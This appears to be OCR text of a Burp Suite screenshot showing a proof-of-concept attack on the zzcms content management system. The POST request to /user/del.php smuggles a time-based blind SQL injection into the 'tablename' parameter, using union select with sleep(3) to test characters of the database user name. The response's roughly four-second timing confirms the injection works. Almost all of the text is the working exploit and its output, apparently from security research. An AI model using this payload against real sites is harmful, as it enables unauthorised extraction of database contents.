 Request
Raw Params Headers Hex
POST /user/del.php HTTP/1.1
Host: 192.168.1.7
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.62
Safari/537.36
Upgrade-Insecure-Requests: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1518262531074;
PHPSESSID=jpeu0l4983924s20f6bk0ktkl0;
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 117
id=1&tablename=zzcms_answer where id=999999999 union select
1,2 and if((ascii(substr(user(),1,1)) = 114),sleep(3),1)#
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 11 Feb 2018 03:52:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
mod_fcgid/2.3.9
X-Powered-By: PHP/5.3.29
Connection: close
Content-Type: text/html
Content-Length: 534
<script>location.href='/user/login.php';</script><html
>
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
<title></title>
</head>
<body>
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0
Transitional//EN'
'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td'><html xmlns='http://www.w3.org/1999/xhtml'
lang='zh-CN'><meta http-equiv='Content-Type'
content='text/html;
charset=utf-8'><script>alert("非法操作！警告：你的操作已被记
录！小心封你的用户及IP！");history.back();</script>
? < + > Type a search term matches
红日安全
743 bytes 4,047 millis